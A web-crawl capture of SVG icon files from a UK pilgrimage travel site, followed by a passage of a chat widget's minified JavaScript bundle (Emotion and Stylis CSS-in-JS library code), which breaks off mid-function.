<path d="M10.406 15.6787C9.94241 15.6787 9.47881 15.6787 9.01522 15.6787C8.55162 15.6787 8.33203 15.3999 8.33203 14.8423C8.33203 14.3575 8.57602 14.0908 9.01522 14.0908C9.9546 14.0908 10.8818 14.0908 11.8212 14.0908C12.2604 14.0908 12.5044 14.3575 12.5044 14.8423C12.5044 15.3999 12.297 15.6666 11.8212 15.6787C11.3454 15.6787 10.8696 15.6787 10.406 15.6787Z" fill="#1C3A6A"/>
<path d="M12.4922 12.5268C12.4922 13.2541 11.9798 13.751 11.2478 13.751C10.5768 13.751 10.0645 13.2419 10.0645 12.5753C10.0645 11.8359 10.5524 11.3147 11.2722 11.3147C11.9798 11.3025 12.48 11.7995 12.4922 12.5268Z" fill="#1C3A6A"/>
<path d="M14.8834 28.6364C22.5644 28.6364 28.7911 22.4498 28.7911 14.8182C28.7911 7.18661 22.5644 1 14.8834 1C7.20231 1 0.975586 7.18661 0.975586 14.8182C0.975586 22.4498 7.20231 28.6364 14.8834 28.6364Z" stroke="#1C3A6A" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-tiktok.svg
body_size: 28
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 10.5C1 6.022 1 3.782 2.391 2.391C3.782 1 6.021 1 10.5 1C14.978 1 17.218 1 18.609 2.391C20 3.782 20 6.021 20 10.5C20 14.978 20 17.218 18.609 18.609C17.218 20 14.979 20 10.5 20C6.022 20 3.782 20 2.391 18.609C1 17.218 1 14.979 1 10.5Z" stroke="#F4A135" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.03589 9.50845C8.21589 9.39245 6.34589 9.58345 5.42989 11.2784C4.51389 12.9734 5.43689 14.7374 6.01389 15.4074C6.58289 16.0344 8.39189 17.2214 10.3109 16.0624C10.7869 15.7754 11.3799 15.5604 12.0519 13.3154L11.9739 4.48145C11.8439 5.45445 12.9189 7.73644 15.9779 8.00644" stroke="#F4A135" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/calendar.svg
body_size: -14
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.4583 2.83307H3.54167C2.75926 2.83307 2.125 3.46733 2.125 4.24974V14.1664C2.125 14.9488 2.75926 15.5831 3.54167 15.5831H13.4583C14.2407 15.5831 14.875 14.9488 14.875 14.1664V4.24974C14.875 3.46733 14.2407 2.83307 13.4583 2.83307Z" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.4583 2.83307H3.54167C2.75926 2.83307 2.125 3.46733 2.125 4.24974V14.1664C2.125 14.9488 2.75926 15.5831 3.54167 15.5831H13.4583C14.2407 15.5831 14.875 14.9488 14.875 14.1664V4.24974C14.875 3.46733 14.2407 2.83307 13.4583 2.83307Z" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.334 1.41693V4.25026" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.334 1.41693V4.25026" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.66602 1.41693V4.25026" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.66602 1.41693V4.25026" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.125 7.08307H14.875" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.125 7.08307H14.875" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/envelope.svg
body_size: -146
content:
<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 1H18C18.55 1 19 1.45 19 2V14C19 14.55 18.55 15 18 15H2C1.45 15 1 14.55 1 14V2C1 1.45 1.45 1 2 1Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M1 2.5L10 8L19 2.5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://widget.clickconnector.app/widget.js
body_size: 42692
content:
(()=>{var u,d,n={6375:(e,t,n)=>{"use strict";function o(e,t){return(o=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}n.d(t,{mL:()=>C,Dx:()=>g,AH:()=>w,Y:()=>S,i7:()=>A,ic:()=>b});var l=n(6088);var s=function(){function e(e){this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.before=null}var t=e.prototype;return t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)==0&&(t=this,(n=document.createElement("style")).setAttribute("data-emotion",t.key),void 0!==t.nonce&&n.setAttribute("nonce",t.nonce),n.appendChild(document.createTextNode("")),t=0===this.tags.length?this.before:this.tags[this.tags.length-1].nextSibling,this.container.insertBefore(n=n,t),this.tags.push(n));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{var r=105===e.charCodeAt(1)&&64===e.charCodeAt(0);n.insertRule(e,r?0:n.cssRules.length)}catch(e){0}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach(function(e){return e.parentNode.removeChild(e)}),this.tags=[],this.ctr=0},e}();const c=function(e){function O(e,t,n){var r=t.trim().split(d),o=(t=r).length,i=e.length;switch(i){case 0:case 1:var a=0;for(e=0===i?"":e[0]+" ";a<o;++a)t[a]=l(e,t[a],n).trim();break;default:var s=a=0;for(t=[];a<o;++a)for(var c=0;c<i;++c)t[s++]=l(e[c]+" ",r[a],n).trim()}return t}function l(e,t,n){var r=t.charCodeAt(0);switch(r=r<33?(t=t.trim()).charCodeAt(0):r){case 38:return t.replace(o,"$1"+e.trim());case 58:return e.trim()+t.replace(o,"$1"+e.trim());default:if(0<+n&&0<t.indexOf("\f"))return t.replace(o,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function T(e,t,n,r){var o=e+";",i=2*t+3*n+4*r;if(944==i){e=o.indexOf(":",9)+1;var a=o.substring(e,o.length-1).trim(),a=o.substring(0,e).trim()+a+";";return 1===$||2===$&&I(a,1)?"-webkit-"+a+a:a}if(0===$||2===$&&!I(o,1))return o;switch(i){case 1015:return 97===o.charCodeAt(10)?"-webkit-"+o+o:o;case 951:return 116===o.charCodeAt(3)?"-webkit-"+o+o:o;case 963:return 110===o.charCodeAt(5)?"-webkit-"+o+o:o;case 1009:if(100!==o.charCodeAt(4))break;case 969:case 942:return"-webkit-"+o+o;case 978:return"-webkit-"+o+"-moz-"+o+o;case 1019:case 983:return"-webkit-"+o+"-moz-"+o+"-ms-"+o+o;case 883:if(45===o.charCodeAt(8))return"-webkit-"+o+o;if(0<o.indexOf("image-set(",11))return o.replace(m,"$1-webkit-$2")+o;break;case 932:if(45===o.charCodeAt(4))switch(o.charCodeAt(5)){case 103:return"-webkit-box-"+o.replace("-grow","")+"-webkit-"+o+"-ms-"+o.replace("grow","positive")+o;case 115:return"-webkit-"+o+"-ms-"+o.replace("shrink","negative")+o;case 98:return"-webkit-"+o+"-ms-"+o.replace("basis","preferred-size")+o}return"-webkit-"+o+"-ms-"+o+o;case 964:return"-webkit-"+o+"-ms-flex-"+o+o;case 1023:if(99!==o.charCodeAt(8))break;return"-webkit-box-pack"+(a=o.substring(o.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+o+"-ms-flex-pack"+a+o;case 1005:return c.test(o)?o.replace(s,":-webkit-")+o.replace(s,":-moz-")+o:o;case 1e3:switch(t=(a=o.substring(13).trim()).indexOf("-")+1,a.charCodeAt(0)+a.charCodeAt(t)){case 226:a=o.replace(f,"tb");break;case 232:a=o.replace(f,"tb-rl");break;case 220:a=o.replace(f,"lr");break;default:return o}return"-webkit-"+o+"-ms-"+a+o;case 1017:if(-1===o.indexOf("sticky",9))break;case 975:switch(t=(o=e).length-10,i=(a=(33===o.charCodeAt(t)?o.substring(0,t):o).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|a.charCodeAt(7))){case 203:if(a.charCodeAt(8)<111)break;case 115:o=o.replace(a,"-webkit-"+a)+";"+o;break;case 207:case 102:o=o.replace(a,"-webkit-"+(102<i?"inline-":"")+"box")+";"+o.replace(a,"-webkit-"+a)+";"+o.replace(a,"-ms-"+a+"box")+";"+o}return o+";";case 938:if(45===o.charCodeAt(5))switch(o.charCodeAt(6)){case 105:return a=o.replace("-items",""),"-webkit-"+o+"-webkit-box-"+a+"-ms-flex-"+a+o;case 115:return"-webkit-"+o+"-ms-flex-item-"+o.replace(_,"")+o;default:return"-webkit-"+o+"-ms-flex-line-pack"+o.replace("align-content","").replace(_,"")+o}break;case 973:case 989:if(45!==o.charCodeAt(3)||122===o.charCodeAt(4))break;case 931:case 953:if(!0===h.test(e))return 115===(a=e.substring(e.indexOf(":")+1)).charCodeAt(0)?T(e.replace("stretch","fill-available"),t,n,r).replace(":fill-available",":stretch"):o.replace(a,"-webkit-"+a)+o.replace(a,"-moz-"+a.replace("fill-",""))+o;break;case 962:if(o="-webkit-"+o+(102===o.charCodeAt(5)?"-ms-"+o:"")+o,211===n+r&&105===o.charCodeAt(13)&&0<o.indexOf("transform",10))return o.substring(0,o.indexOf(";",27)+1).replace(u,"$1-webkit-$2")+o}return o}function I(e,t){var n=e.indexOf(1===t?":":"{"),r=e.substring(0,3!==t?n:10),n=e.substring(n+1,e.length-1);return a(2!==t?r:r.replace(i,"$1"),n,t)}function N(e,t){var n=T(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return n!==t+";"?n.replace(r," or ($1)").substring(4):"("+t+")"}function M(e,t,n,r,o,i,a,s,c,l){for(var u,d=0,f=t;d<G;++d)switch(u=v[d].call(p,e,f,n,r,o,i,a,s,c,l)){case void 0:case!1:case!0:case null:break;default:f=u}if(f!==t)return f}function t(e){return void 0!==(e=e.prefix)&&(a=null,e?"function"!=typeof e?$=1:($=2,a=e):$=0),t}function p(e,t){var n,e=[e=(e=e).charCodeAt(0)<33?e.trim():e];0<G&&(void 0!==(n=M(-1,t,e,e,B,z,0,0,0,0))&&"string"==typeof n&&(t=n));t=function e(t,n,r,o,i){for(var a,s,c,l,u,d=0,f=0,p=0,_=0,h=0,m=0,v=c=a=0,g=0,b=0,y=0,x=0,w=r.length,E=w-1,S="",C="",k="",A="";g<w;){if(s=r.charCodeAt(g),g===E&&0!==f+_+p+d&&(0!==f&&(s=47===f?10:47),_=p=d=0,w++,E++),0===f+_+p+d){if(g===E&&0<(S=0<b?S.replace(D,""):S).trim().length){switch(s){case 32:case 9:case 59:case 13:case 10:break;default:S+=r.charAt(g)}s=59}switch(s){case 123:for(a=(S=S.trim()).charCodeAt(0),c=1,x=++g;g<w;){switch(s=r.charCodeAt(g)){case 123:c++;break;case 125:c--;break;case 47:switch(s=r.charCodeAt(g+1)){case 42:case 47:e:{for(v=g+1;v<E;++v)switch(r.charCodeAt(v)){case 47:if(42!==s||42!==r.charCodeAt(v-1)||g+2===v)break;g=v+1;break e;case 10:if(47===s){g=v+1;break e}}g=v}}break;case 91:s++;case 40:s++;case 34:case 39:for(;g++<E&&r.charCodeAt(g)!==s;);}if(0===c)break;g++}if(c=r.substring(x,g),64===(a=0===a?(S=S.replace(L,"").trim()).charCodeAt(0):a)){switch(s=(S=0<b?S.replace(D,""):S).charCodeAt(1)){case 100:case 109:case 115:case 45:b=n;break;default:b=W}if(x=(c=e(n,b,c,s,i+1)).length,0<G&&(u=M(3,c,b=O(W,S,y),n,B,z,x,s,i,o),S=b.join(""),void 0!==u&&0===(x=(c=u.trim()).length)&&(s=0,c="")),0<x)switch(s){case 115:S=S.replace(F,N);case 100:case 109:case 45:c=S+"{"+c+"}";break;case 107:c=(S=S.replace(R,"$1 $2"))+"{"+c+"}",c=1===$||2===$&&I("@"+c,3)?"@-webkit-"+c+"@"+c:"@"+c;break;default:c=S+c,112===o&&(C+=c,c="")}else c=""}else c=e(n,O(n,S,y),c,o,i+1);k+=c,c=y=b=v=a=0,S="",s=r.charCodeAt(++g);break;case 125:case 59:if(1<(x=(S=(0<b?S.replace(D,""):S).trim()).length))switch(0===v&&(a=S.charCodeAt(0),45===a||96<a&&a<123)&&(x=(S=S.replace(" ",":")).length),0<G&&void 0!==(u=M(1,S,n,t,B,z,C.length,o,i,o))&&0===(x=(S=u.trim()).length)&&(S="\0\0"),a=S.charCodeAt(0),s=S.charCodeAt(1),a){case 0:break;case 64:if(105===s||99===s){A+=S+r.charAt(g);break}default:58!==S.charCodeAt(x-1)&&(C+=T(S,a,s,S.charCodeAt(2)))}y=b=v=a=0,S="",s=r.charCodeAt(++g)}}switch(s){case 13:case 10:47===f?f=0:0===1+a&&107!==o&&0<S.length&&(b=1,S+="\0"),0<G*V&&M(0,S,n,t,B,z,C.length,o,i,o),z=1,B++;break;case 59:case 125:if(0===f+_+p+d){z++;break}default:switch(z++,l=r.charAt(g),s){case 9:case 32:if(0===_+d+f)switch(h){case 44:case 58:case 9:case 32:l="";break;default:32!==s&&(l=" ")}break;case 0:l="\\0";break;case 12:l="\\f";break;case 11:l="\\v";break;case 38:0===_+f+d&&(b=y=1,l="\f"+l);break;case 108:if(0===_+f+d+U&&0<v)switch(g-v){case 2:112===h&&58===r.charCodeAt(g-3)&&(U=h);case 8:111===m&&(U=m)}break;case 58:0===_+f+d&&(v=g);break;case 44:0===f+p+_+d&&(b=1,l+="\r");break;case 34:case 39:0===f&&(_=_===s?0:0===_?s:_);break;case 91:0===_+f+p&&d++;break;case 93:0===_+f+p&&d--;break;case 41:0===_+f+d&&p--;break;case 40:0===_+f+d&&(0===a&&(2*h+3*m==533||(a=1)),p++);break;case 64:0===f+p+_+d+v+c&&(c=1);break;case 42:case 47:if(!(0<_+d+p))switch(f){case 0:switch(2*s+3*r.charCodeAt(g+1)){case 235:f=47;break;case 220:x=g,f=42}break;case 42:47===s&&42===h&&x+2!==g&&(33===r.charCodeAt(x+2)&&(C+=r.substring(x,g+1)),l="",f=0)}}0===f&&(S+=l)}m=h,h=s,g++}if(0<(x=C.length)){if(b=n,0<G&&void 0!==(u=M(2,C,b,t,B,z,x,o,i,o))&&0===(C=u).length)return A+C+k;if(C=b.join(",")+"{"+C+"}",0!=$*U){switch(U=2!==$||I(C,2)?U:0){case 111:C=C.replace(j,":-moz-$1")+C;break;case 112:C=C.replace(P,"::-webkit-input-$1")+C.replace(P,"::-moz-$1")+C.replace(P,":-ms-input-$1")+C}U=0}}return A+C+k}(W,e,t,0,0);return 0<G&&(void 0!==(n=M(-2,t,e,e,B,z,t.length,0,0,0))&&(t=n)),U=0,z=B=1,t}var L=/^\0+/g,D=/[\0\r\f]/g,s=/: */g,c=/zoo|gra/,u=/([,: ])(transform)/g,d=/,\r+?/g,o=/([\t\r\n ])*\f?&/g,R=/@(k\w+)\s*(\S*)\s*/,P=/::(place)/g,j=/:(read-only)/g,f=/[svh]\w+-[tblr]{2}/,F=/\(\s*(.*)\s*\)/g,r=/([\s\S]*?);/g,_=/-self|flex-/g,i=/[^]*?(:[rp][el]a[\w-]+)[^]*/,h=/stretch|:\s*\w+\-(?:conte|avail)/,m=/([^-])(image-set\()/,z=1,B=1,U=0,$=1,W=[],v=[],G=0,a=null,V=0;return p.use=function e(t){switch(t){case void 0:case null:G=v.length=0;break;default:if("function"==typeof t)v[G++]=t;else if("object"==typeof t)for(var n=0,r=t.length;n<r;++n)e(t[n]);else V=0|!!t}return e},p.set=t,void 0!==e&&t(e),p};var u="/*|*/",d=u+"}";function f(e){e&&_.current.insert(e+"}")}function p(e,t,n,r,o,i,a,s,c,l){switch(e){case 1:switch(t.charCodeAt(0)){case 64:return _.current.insert(t+";"),"";case 108:if(98===t.charCodeAt(2))return""}break;case 2:if(0===s)return t+u;break;case 3:switch(s){case 102:case 112:return _.current.insert(n[0]+t),"";default:return t+(0===l?u:"")}case-2:t.split(d).forEach(f)}}var _={current:null};const r=function(e){var t=(e=void 0===e?{}:e).key||"css";void 0!==e.prefix&&(o={prefix:e.prefix});var i=new c(o);var n={},r=e.container||document.head,o=document.querySelectorAll("style[data-emotion-"+t+"]");Array.prototype.forEach.call(o,function(e){e.getAttribute("data-emotion-"+t).split(" ").forEach(function(e){n[e]=!0}),e.parentNode!==r&&r.appendChild(e)}),i.use(e.stylisPlugins)(p);var o=function(e,t,n,r){var o=t.name;_.current=n,i(e,t.styles),r&&(a.inserted[o]=!0)},a={key:t,sheet:new s({key:t,container:r,nonce:e.nonce,speedy:e.speedy}),nonce:e.nonce,inserted:n,registered:{},insert:o};return a};function i(e,t,n,r){"string"==typeof(i=null===n?t.css:t.css(n))&&void 0!==e.registered[i]&&(i=e.registered[i]);var o=t[y],n=[i],i="";"string"==typeof t.className?i=(0,h.R)(e.registered,n,t.className):null!=t.className&&(i=t.className+" "),n=(0,m.J)(n),(0,h.s)(e,n,"string"==typeof o),i+=e.key+"-"+n.name;var a,s={};for(a in t)v.call(t,a)&&"css"!==a&&a!==y&&(s[a]=t[a]);return s.ref=r,s.className=i,(0,l.createElement)(o,s)}var h=n(3298),m=n(2031),v=Object.prototype.hasOwnProperty,a=(0,l.createContext)("undefined"!=typeof HTMLElement?r():null),g=(0,l.createContext)({}),b=(a.Provider,function(r){return(0,l.forwardRef)(function(t,n){return(0,l.createElement)(a.Consumer,null,function(e){return r(t,e,n)})})}),y="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",x=b(function(t,n,r){return"function"==typeof t.css?(0,l.createElement)(g.Consumer,null,function(e){return i(n,t,e,r)}):i(n,t,null,r)});const w=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,m.J)(t)};function E(e){for(var t=e.length,n=0,r="";n<t;n++){var o=e[n];if(null!=o){var i=void 0;switch(typeof o){case"boolean":break;case"object":if(Array.isArray(o))i=E(o);else for(var a in i="",o)o[a]&&a&&(i&&(i+=" "),i+=a);break;default:i=o}i&&(r&&(r+=" "),r+=i)}}return r}var S=function(e,t){var n=arguments;if(null==t||!v.call(t,"css"))return l.createElement.apply(void 0,n);var r=n.length,o=new Array(r);o[0]=x,o[1]=function(e,t){var n,r={};for(n in t)v.call(t,n)&&(r[n]=t[n]);return r[y]=e,r}(e,t);for(var i=2;i<r;i++)o[i]=n[i];return l.createElement.apply(null,o)},C=b(function(e,t){var n=e.styles;if("function"==typeof n)return(0,l.createElement)(g.Consumer,null,function(e){e=(0,m.J)([n(e)]);return(0,l.createElement)(k,{serialized:e,cache:t})});e=(0,m.J)([n]);return(0,l.createElement)(k,{serialized:e,cache:t})}),k=function(r){var e;function t(e,t,n){return r.call(this,e,t,n)||this}n=r,(e=t).prototype=Object.create(n.prototype),o(e.prototype.constructor=e,n);var n=t.prototype;return n.componentDidMount=function(){this.sheet=new s({key:this.props.cache.key+"-global",nonce:this.props.cache.sheet.nonce,container:this.props.cache.sheet.container});var e=document.querySelector("style[data-emotion-"+this.props.cache.key+'="'+this.props.serialized.name+'"]');null!==e&&this.sheet.tags.push(e),this.props.cache.sheet.tags.length&&(this.sheet.before=this.props.cache.sheet.tags[0]),this.insertStyles()},n.componentDidUpdate=function(e){e.serialized.name!==this.props.serialized.name&&this.insertStyles()},n.insertStyles=function(){var e;void 0!==this.props.serialized.next&&(0,h.s)(this.props.cache,this.props.serialized.next,!0),this.sheet.tags.length&&(e=this.sheet.tags[this.sheet.tags.length-1].nextElementSibling,this.sheet.before=e,this.sheet.flush()),this.props.cache.insert("",this.props.serialized,this.sheet,!1)},n.componentWillUnmount=function(){this.sheet.flush()},n.render=function(){return null},t}(l.Component),A=function(){var e=w.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}};b(function(t,c){return(0,l.createElement)(g.Consumer,null,function(e){function s(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=(0,m.J)(t,c.registered);return(0,h.s)(c,r,!1),c.key+"-"+r.name}e=t.children({css:s,cx:function(){for(var e,t,n,r,o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];return e=c.registered,t=s,n=E(i),r=[],e=(0,h.R)(e,r,n),r.length<2?n:e+t(r)},theme:e});return e})})},9656:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});const r=function(t){var n={};return function(e){return void 0===n[e]&&(n[e]=t(e)),n[e]}}},2031:(e,t,n)=>{"use strict";n.d(t,{J:()=>s});const l=function(e){for(var t,n=0,r=0,o=e.length;4<=o;++r,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)};const r={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function u(e){return null!=e&&"boolean"!=typeof e}function d(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(i,function(e,t,n){return _={name:t,styles:n,next:_},t})}return 1===r[e]||a(e)||"number"!=typeof t||0===t?t:t+"px"}var n=n(9656),o=/[A-Z]|^ms/g,i=/_EMO_([^_]+?)_([^]*?)_EMO_/g,a=function(e){return 45===e.charCodeAt(1)},f=(0,n.A)(function(e){return a(e)?e:e.replace(o,"-$&").toLowerCase()});function p(e,t,n,r){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return _={name:n.name,styles:n.styles,next:_},n.name;if(void 0===n.styles)return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=p(e,t,n[o],!1);else for(var i in n){var a=n[i];if("object"!=typeof a)null!=t&&void 0!==t[a]?r+=i+"{"+t[a]+"}":u(a)&&(r+=f(i)+":"+d(i,a)+";");else if(0,!Array.isArray(a)||"string"!=typeof a[0]||null!=t&&void 0!==t[a[0]]){var s=p(e,t,a,!1);switch(i){case"animation":case"animationName":r+=f(i)+":"+s+";";break;default:r+=i+"{"+s+"}"}}else for(var c=0;c<a.length;c++)u(a[c])&&(r+=f(i)+":"+d(i,a[c])+";")}return r}(e,t,n);var o=n.next;if(void 0!==o)for(;void 0!==o;)_={name:o.name,styles:o.styles,next:_},o=o.next;return n.styles+";";case"function":if(void 0===e)break;var i=_,a=n(e);return _=i,p(e,t,a,r)}if(null==t)return n;var s=t[n];return void 0===s||r?n:s}var _,h=/label:\s*([^\s;\n{]+)\s*;/g;var s=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";_=void 0;var i=e[0];null==i||void 0===i.raw?(r=!1,o+=p(n,t,i,!1)):o+=i[0];for(var a=1;a<e.length;a++)o+=p(n,t,e[a],46===o.charCodeAt(o.length-1)),r&&(o+=i[a]);h.lastIndex=0;for(var s,c="";null!==(s=h.exec(o));)c+="-"+s[1];return{name:l(o)+c,styles:o,next:_}}},6929:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});function g(e){return"string"==typeof e&&96<e.charCodeAt(0)?o:i}var b=n(6088),t=n(9656),r=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,t=(0,t.A)(function(e){return r.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91}),y=n(6375),x=n(3298),w=n(2031),o=t,i=function(e){return"theme"!==e&&"innerRef"!==e};function a(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function l(r){for(var e=1;e<arguments.length;e++){var 